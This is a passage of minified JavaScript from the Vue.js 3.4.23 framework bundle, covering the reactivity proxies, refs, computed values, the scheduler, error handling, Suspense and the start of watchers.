qm(e){e.effect.stop()}let hr=!0,Lu=0;const Zm=[];function Yn(){Zm.push(hr),hr=!1}function Jn(){const e=Zm.pop();hr=e===void 0?!0:e}function Dl(){Lu++}function Ml(){for(Lu--;!Lu&&Nu.length;)Nu.shift()()}function Gm(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Um(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Nu=[];function zm(e,t,n){Dl();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Nu.push(r.scheduler)))}Ml()}const Km=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ea=new WeakMap,Wr=Symbol(""),Du=Symbol("");function Ft(e,t,n){if(hr&&Ur){let r=Ea.get(e);r||Ea.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Km(()=>r.delete(n))),Gm(Ur,o)}}function Fn(e,t,n,r,o,s){const i=Ea.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!jn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?Ol(n)&&a.push(i.get("length")):(a.push(i.get(Wr)),Ao(e)&&a.push(i.get(Du)));break;case"delete":ae(e)||(a.push(i.get(Wr)),Ao(e)&&a.push(i.get(Du)));break;case"set":Ao(e)&&a.push(i.get(Wr));break}Dl();for(const c of a)c&&zm(c,4);Ml()}function RE(e,t){var n;return(n=Ea.get(e))==null?void 0:n.get(t)}const OE=fo("__proto__,__v_isRef,__isVue"),Ym=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(jn)),_f=xE();function xE(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Ee(this);for(let s=0,i=this.length;s<i;s++)Ft(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(Ee)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Yn(),Dl();const r=Ee(this)[t].apply(this,n);return Ml(),Jn(),r}}),e}function LE(e){jn(e)||(e=String(e));const t=Ee(this);return Ft(t,"has",e),t.hasOwnProperty(e)}class Jm{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?rg:ng:s?tg:eg).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&Ce(_f,n))return Reflect.get(_f,n,r);if(n==="hasOwnProperty")return LE}const a=Reflect.get(t,n,r);return(jn(n)?Ym.has(n):OE(n))||(o||Ft(t,"get",n),s)?a:et(a)?i&&Ol(n)?a:a.value:He(a)?o?Vn(a):Pe(a):a}}class Xm extends Jm{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=no(s);if(!Bo(r)&&!no(r)&&(s=Ee(s),r=Ee(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&Ol(n)?Number(n)<t.length:Ce(t,n),a=Reflect.set(t,n,r,o);return t===Ee(o)&&(i?fn(r,s)&&Fn(t,"set",n,r):Fn(t,"add",n,r)),a}deleteProperty(t,n){const r=Ce(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Fn(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!jn(n)||!Ym.has(n))&&Ft(t,"has",n),r}ownKeys(t){return Ft(t,"iterate",ae(t)?"length":Wr),Reflect.ownKeys(t)}}class Qm extends Jm{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const NE=new Xm,DE=new Qm,ME=new Xm(!0),FE=new Qm(!0),Fl=e=>e,sc=e=>Reflect.getPrototypeOf(e);function ki(e,t,n=!1,r=!1){e=e.__v_raw;const o=Ee(e),s=Ee(t);n||(fn(t,s)&&Ft(o,"get",t),Ft(o,"get",s));const{has:i}=sc(o),a=r?Fl:n?Hl:Ds;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Ii(e,t=!1){const n=this.__v_raw,r=Ee(n),o=Ee(e);return t||(fn(e,o)&&Ft(r,"has",e),Ft(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Ai(e,t=!1){return e=e.__v_raw,!t&&Ft(Ee(e),"iterate",Wr),Reflect.get(e,"size",e)}function yf(e){e=Ee(e);const t=Ee(this);return sc(t).has.call(t,e)||(t.add(e),Fn(t,"add",e,e)),this}function vf(e,t){t=Ee(t);const n=Ee(this),{has:r,get:o}=sc(n);let s=r.call(n,e);s||(e=Ee(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?fn(t,i)&&Fn(n,"set",e,t):Fn(n,"add",e,t),this}function bf(e){const t=Ee(this),{has:n,get:r}=sc(t);let o=n.call(t,e);o||(e=Ee(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Fn(t,"delete",e,void 0),s}function Ef(){const e=Ee(this),t=e.size!==0,n=e.clear();return t&&Fn(e,"clear",void 0,void 0),n}function $i(e,t){return function(r,o){const s=this,i=s.__v_raw,a=Ee(i),c=t?Fl:e?Hl:Ds;return!e&&Ft(a,"iterate",Wr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Ri(e,t,n){return function(...r){const o=this.__v_raw,s=Ee(o),i=Ao(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?Fl:t?Hl:Ds;return!t&&Ft(s,"iterate",c?Du:Wr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function nr(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function BE(){const e={get(s){return ki(this,s)},get size(){return Ai(this)},has:Ii,add:yf,set:vf,delete:bf,clear:Ef,forEach:$i(!1,!1)},t={get(s){return ki(this,s,!1,!0)},get size(){return Ai(this)},has:Ii,add:yf,set:vf,delete:bf,clear:Ef,forEach:$i(!1,!0)},n={get(s){return ki(this,s,!0)},get size(){return Ai(this,!0)},has(s){return Ii.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:$i(!0,!1)},r={get(s){return ki(this,s,!0,!0)},get size(){return Ai(this,!0)},has(s){return Ii.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:$i(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Ri(s,!1,!1),n[s]=Ri(s,!0,!1),t[s]=Ri(s,!1,!0),r[s]=Ri(s,!0,!0)}),[e,n,t,r]}const[HE,jE,VE,UE]=BE();function ic(e,t){const n=t?e?UE:VE:e?jE:HE;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(Ce(n,o)&&o in r?n:r,o,s)}const WE={get:ic(!1,!1)},qE={get:ic(!1,!0)},ZE={get:ic(!0,!1)},GE={get:ic(!0,!0)},eg=new WeakMap,tg=new WeakMap,ng=new WeakMap,rg=new WeakMap;function zE(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function KE(e){return e.__v_skip||!Object.isExtensible(e)?0:zE(mE(e))}function Pe(e){return no(e)?e:cc(e,!1,NE,WE,eg)}function ac(e){return cc(e,!1,ME,qE,tg)}function Vn(e){return cc(e,!0,DE,ZE,ng)}function og(e){return cc(e,!0,FE,GE,rg)}function cc(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=KE(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function qr(e){return no(e)?qr(e.__v_raw):!!(e&&e.__v_isReactive)}function no(e){return!!(e&&e.__v_isReadonly)}function Bo(e){return!!(e&&e.__v_isShallow)}function uc(e){return e?!!e.__v_raw:!1}function Ee(e){const t=e&&e.__v_raw;return t?Ee(t):e}function Bl(e){return Object.isExtensible(e)&&Dm(e,"__v_skip",!0),e}const Ds=e=>He(e)?Pe(e):e,Hl=e=>He(e)?Vn(e):e;class sg{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new to(()=>t(this._value),()=>xo(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=Ee(this);return(!t._cacheable||t.effect.dirty)&&fn(t._value,t._value=t.effect.run())&&xo(t,4),jl(t),t.effect._dirtyLevel>=2&&xo(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function YE(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Lt):(r=e.get,o=e.set),new sg(r,o,s||!o,n)}function jl(e){var t;hr&&Ur&&(e=Ee(e),Gm(Ur,(t=e.dep)!=null?t:e.dep=Km(()=>e.dep=void 0,e instanceof sg?e:void 0)))}function xo(e,t=4,n){e=Ee(e);const r=e.dep;r&&zm(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function A(e){return ig(e,!1)}function lc(e){return ig(e,!0)}function ig(e,t){return et(e)?e:new JE(e,t)}class JE{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Ee(t),this._value=n?t:Ds(t)}get value(){return jl(this),this._value}set value(t){const n=this.__v_isShallow||Bo(t)||no(t);t=n?t:Ee(t),fn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Ds(t),xo(this,4))}}function ag(e){xo(e,4)}function Qt(e){return et(e)?e.value:e}function cg(e){return ge(e)?e():Qt(e)}const XE={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function dc(e){return qr(e)?e:new Proxy(e,XE)}class QE{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>jl(this),()=>xo(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function Vl(e){return new QE(e)}function ug(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=lg(e,n);return t}class eS{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return RE(Ee(this._object),this._key)}}class tS{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Ul(e,t,n){return et(e)?e:ge(e)?new tS(e):He(e)&&arguments.length>1?lg(e,t,n):A(e)}function lg(e,t,n){const r=e[t];return et(r)?r:new eS(e,t,n)}const dg={GET:"get",HAS:"has",ITERATE:"iterate"},fg={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Cs=[];function ir(e,...t){Yn();const n=Cs.length?Cs[Cs.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=nS();if(r)ln(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(E_(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",...rS(o)),console.warn(...s)}Jn()}function nS(){let e=Cs[Cs.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function rS(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],...oS(n))}),t}function oS({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(E_(e.component,e.type,r)),s=">"+n;return e.props?[o,...sS(e.props),s]:[o+s]}function sS(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...pg(r,e[r]))}),n.length>3&&t.push(" ..."),t}function pg(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=pg(e,Ee(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=Ee(t),n?t:["".concat(e,"="),t])}function hg(e,t){}const mg={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},iS={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function ln(e,t,n,r){try{return r?e(...r):e()}catch(o){Pr(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=ln(e,t,n,r);return o&&Rl(o)&&o.catch(s=>{Pr(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Pr(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){Yn(),ln(c,null,10,[e,i,a]),Jn();return}}aS(e,n,o,r)}function aS(e,t,n,r=!0){console.error(e)}let Ms=!1,Mu=!1;const vt=[];let bn=0;const Lo=[];let cr=null,Dr=0;const gg=Promise.resolve();let Wl=null;function nt(e){const t=Wl||gg;return e?t.then(this?e.bind(this):e):t}function cS(e){let t=bn+1,n=vt.length;for(;t<n;){const r=t+n>>>1,o=vt[r],s=Bs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function fc(e){(!vt.length||!vt.includes(e,Ms&&e.allowRecurse?bn+1:bn))&&(e.id==null?vt.push(e):vt.splice(cS(e.id),0,e),_g())}function _g(){!Ms&&!Mu&&(Mu=!0,Wl=gg.then(yg))}function uS(e){const t=vt.indexOf(e);t>bn&&vt.splice(t,1)}function Fs(e){ae(e)?Lo.push(...e):(!cr||!cr.includes(e,e.allowRecurse?Dr+1:Dr))&&Lo.push(e),_g()}function Sf(e,t,n=Ms?bn+1:0){for(;n<vt.length;n++){const r=vt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;vt.splice(n,1),n--,r()}}}function Sa(e){if(Lo.length){const t=[...new Set(Lo)].sort((n,r)=>Bs(n)-Bs(r));if(Lo.length=0,cr){cr.push(...t);return}for(cr=t,Dr=0;Dr<cr.length;Dr++)cr[Dr]();cr=null,Dr=0}}const Bs=e=>e.id==null?1/0:e.id,lS=(e,t)=>{const n=Bs(e)-Bs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function yg(e){Mu=!1,Ms=!0,vt.sort(lS);try{for(bn=0;bn<vt.length;bn++){const t=vt[bn];t&&t.active!==!1&&ln(t,null,14)}}finally{bn=0,vt.length=0,Sa(),Ms=!1,Wl=null,(vt.length||Lo.length)&&yg()}}let wo,Oi=[];function vg(e,t){var n,r;wo=e,wo?(wo.enabled=!0,Oi.forEach(({event:o,args:s})=>wo.emit(o,...s)),Oi=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{vg(s,t)}),setTimeout(()=>{wo||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Oi=[])},3e3)):Oi=[]}function dS(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(va))}let a,c=r[a=Ro(t)]||r[a=Ro(bt(t))];!c&&s&&(c=r[a=Ro(xt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function bg(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=bg(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function pc(e,t){return!e||!oi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Ce(e,t[0].toLowerCase()+t.slice(1))||Ce(e,xt(t))||Ce(e,t))}let st=null,hc=null;function Hs(e){const t=st;return st=e,hc=e&&e.type.__scopeId||null,t}function Eg(e){hc=e}function Sg(){hc=null}const wg=e=>ro;function ro(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Ca(-1);const s=Hs(t);let i;try{i=e(...o)}finally{Hs(s),r._d&&Ca(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function na(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,S;const b=Hs(e);try{if(n.shapeFlag&4){const _=o||r,w=_;g=Vt(d.call(w,_,l,s,p,f,h)),S=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),S=t.props?c:pS(c)}}catch(_){Is.length=0,Pr(_,e,1),g=Ie(ht)}let y=g;if(S&&m!==!1){const _=Object.keys(S),{shapeFlag:w}=y;_.length&&w&7&&(i&&_.some(Al)&&(S=hS(S,i)),y=pn(y,S))}return n.dirs&&(y=pn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Hs(b),g}function fS(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Un(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const pS=e=>{let t;for(const n in e)(n==="class"||n==="style"||oi(n))&&((t||(t={}))[n]=e[n]);return t},hS=(e,t)=>{const n={};for(const r in e)(!Al(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function mS(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!pc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?wf(r,i,u):!0:!!i;return!1}function wf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!pc(n,s))return!0}return!1}function ql({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Zl="components",gS="directives";function dn(e,t){return Gl(Zl,e,!0,t)||e}const Tg=Symbol.for("v-ndc");function pr(e){return Be(e)?Gl(Zl,e,!1)||e:e||Tg}function Cg(e){return Gl(gS,e)}function Gl(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===Zl){const a=Ia(s,!1);if(a&&(a===t||a===bt(t)||a===Qo(bt(t))))return s}const i=Tf(o[e]||s[e],t)||Tf(o.appContext[e],t);return!i&&r?s:i}}function Tf(e,t){return e&&(e[t]||e[bt(t)]||e[Qo(bt(t))])}const Pg=e=>e.__isSuspense;let Fu=0;const _S={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)yS(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}vS(e,t,n,r,o,i,a,c,u)}},hydrate:bS,create:Kl,normalize:ES},zl=_S;function js(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function yS(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=Kl(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(js(e,"onPending"),js(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),No(f,e.ssFallback)):f.resolve(!1,!0)}function vS(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:S}=l;if(m)l.pendingBranch=f,cn(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(S||(c(h,p,n,r,o,null,s,i,a),No(l,p)))):(l.pendingId=Fu++,S?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),No(l,p))):h&&cn(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&cn(f,h))c(h,f,n,r,o,l,s,i,a),No(l,f);else if(js(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=Fu++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:b,pendingId:y}=l;b>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},b):b===0&&l.fallback(p)}}function Kl(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let S;const b=SS(e);b&&t!=null&&t.pendingBranch&&(S=t.pendingId,t.deps++);const y=e.props?ba(e.props.timeout):void 0,_=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:Fu++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(v=!1,C=!1){const{vnode:P,activeBranch:x,pendingBranch:H,pendingId:Z,effects:F,parentComponent:W,container:j}=w;let R=!1;w.isHydrating?w.isHydrating=!1:v||(R=x&&H.transition&&H.transition.mode==="out-in",R&&(x.transition.afterLeave=()=>{Z===w.pendingId&&(f(H,j,s===_?h(x):s,0),Fs(F))}),x&&(m(x.el)!==w.hiddenContainer&&(s=h(x)),p(x,W,w,!0)),R||f(H,j,s,0)),No(w,H),w.pendingBranch=null,w.isInFallback=!1;let I=w.parent,U=!1;for(;I;){if(I.pendingBranch){I.effects.push(...F),U=!0;break}I=I.parent}!U&&!R&&Fs(F),w.effects=[],b&&t&&t.pendingBranch&&S===t.pendingId&&(t.deps--,t.deps===0&&!C&&t.resolve()),js(P,"onResolve")},fallback(v){if(!w.pendingBranch)return;const{vnode:C,activeBranch:P,parentComponent:x,container:H,namespace:Z}=w;js(C,"onFallback");const F=h(P),W=()=>{w.isInFallback&&(l(null,v,H,F,x,null,Z,a,c),No(w,v))},j=v.transition&&v.transition.mode==="out-in";j&&(P.transition.afterLeave=W),w.isInFallback=!0,p(P,x,null,!0),j||W()},move(v,C,P){w.activeBranch&&f(w.activeBranch,v,C,P),w.container=v},next(){return w.activeBranch&&h(w.activeBranch)},registerDep(v,C){const P=!!w.pendingBranch;P&&w.deps++;const x=v.vnode.el;v.asyncDep.catch(H=>{Pr(H,v,0)}).then(H=>{if(v.isUnmounted||w.isUnmounted||w.pendingId!==v.suspenseId)return;v.asyncResolved=!0;const{vnode:Z}=v;zu(v,H,!1),x&&(Z.el=x);const F=!x&&v.subTree.el;C(v,Z,m(x||v.subTree.el),x?null:h(v.subTree),w,i,c),F&&g(F),ql(v,Z.el),P&&--w.deps===0&&w.resolve()})},unmount(v,C){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,v,C),w.pendingBranch&&p(w.pendingBranch,n,v,C)}};return w}function bS(e,t,n,r,o,s,i,a,c){const u=t.suspense=Kl(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function ES(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Cf(r?n.default:n),e.ssFallback=r?Cf(n.fallback):Ie(ht)}function Cf(e){let t;if(ge(e)){const n=so&&e._c;n&&(e._d=!1,be()),e=e(),n&&(e._d=!0,t=Nt,l_())}return ae(e)&&(e=fS(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function kg(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Fs(e)}function No(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,ql(r,o))}function SS(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Yl=Symbol.for("v-scx"),Jl=()=>Xe(Yl);function Xl(e,t){return si(e,null,t)}function Ql(e,t){return si(e,null,{flush:"post"})}function ed(e,t){return si(e,null,{flush:"sync"})}const xi={};function Ge(e,t,n){return si(e,t,n)}function si(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const v=t;t=(...C)=>{v(...C),w()}}const c=ct,u=v=>r===!0?v:jr(v,r===!1?1:void 0);let d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=Bo(e)):qr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some(v=>qr(v)||Bo(v)),d=()=>e.map(v=>{if(et(v))return v.value;if(qr(v))return u(v);if(ge(v))return ln(v,c,2)})):ge(e)?t?d=()=>ln(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Lt,t&&r){const v=d;d=()=>jr(v())}let p,h=v=>{p=y.onStop=()=>{ln(v,c,4),p=y.onStop=void 0}},m;if(di)if(h=Lt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const v=Jl();m=v.__watcherHandles||(v.__watcherHandles=[])}else return Lt;let g=f?new Array(e.length).fill(xi):xi;const S=()=>{if(!(!y.active||!y.dirty))if(t){const v=y.run();(r||l||(f?v.some((C,P)=>fn(C,g[P])):fn(v,g)))&&(p&&p(),Mt(t,c,3,[v,g===xi?void 0:f&&g[0]===xi?[]:g,h]),g=v)}else y.run()};S.allowRecurse=!!t;let b;o==="sync"?b=S:o==="post"?b=()=>ft(S,c&&c.suspense):(S.pre=!0,c&&(S.id=c.uid),b=()=>fc(S));const y=new 